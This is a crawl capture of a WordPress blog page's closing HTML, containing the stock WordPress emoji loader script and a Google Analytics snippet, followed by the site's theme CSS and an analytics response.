{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jodykingzett.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jodykingzett.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7176220-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jodykingzett.com/wp-content/uploads/fluxus-customize.css?ver=20190718141415
body_size: 221
content:
.site-navigation .active > a,
.site-navigation .current-menu-item > a,
.site-navigation .current-menu-item > a:hover,
.site-navigation .current-menu-ancestor > a,
.site-navigation .active .current-fluxus-project-type-ancestor > a,
.primary-navigation .current-menu-parent > a,
.secondary-navigation .current-menu-parent > a,
.current-fluxus_portfolio-parent > a,
.navigation-paging .paging .current,
.comment-actions a:hover,
#wp-calendar tbody td a,
.slide .style-default .button:hover,
.slider-navigation li a.active,
.slider-navigation li a:hover,
.page-contacts .entry-content .button,
#close-map,
.tooltip,
.fluxus-lightbox__btn,
.page-contacts .entry-content .button:hover,
#close-map:hover {
  background-color: #58ceb7;
  color: #111111;
}
.reveal-modal,
.paging .current {
  border-color: #58ceb7;
}
.tooltip:after {
  border-top-color: #58ceb7;
}
.excerpt-more,
.post-link a {
  border-bottom-color: #58ceb7;
}
.other-projects__item--active .other-projects__item-overlay {
  background: rgba(88,206,183,0.3);
  color: #000000;
}
.fluxus-loading__indicator,
.fluxus-lightbox__status,
.paging .current {
  background-color: #58ceb7;
}
.wrap-quote .lq,
.entry-content blockquote:before {
  color: #58ceb7;
}
.swiper-pagination-bullet-active .double-circle__top {
  stroke: #58ceb7;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2073451302&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jodykingzett.com%2Fblog&ul=en-us%40posix&dt=Blog%20%E2%80%93%20jodykingzett.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=798600954&gjid=1484009240&cid=1225117744.1769085136&tid=UA-7176220-1&_gid=555035490.1769085136&_r=1&_slc=1&z=1903884757
body_size: -451
content:
2,cG-97BKK8RZNM